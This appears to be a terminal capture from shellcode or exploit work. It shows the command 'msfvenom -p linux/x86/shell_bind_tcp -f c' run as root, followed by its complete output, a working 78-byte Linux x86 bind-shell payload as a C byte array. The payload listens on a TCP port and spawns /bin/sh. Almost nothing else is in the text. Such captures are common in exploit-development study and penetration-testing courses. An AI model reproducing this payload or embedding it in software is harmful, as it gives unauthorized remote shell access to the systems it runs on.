 root@fly:/# msfvenom -p  linux/x86/shell_bind_tcp -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 78 bytes
Final size of c file: 354 bytes
unsigned char buf[] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a"
"\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0"
"\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0"
"\x0b\xcd\x80";
root@fly:/#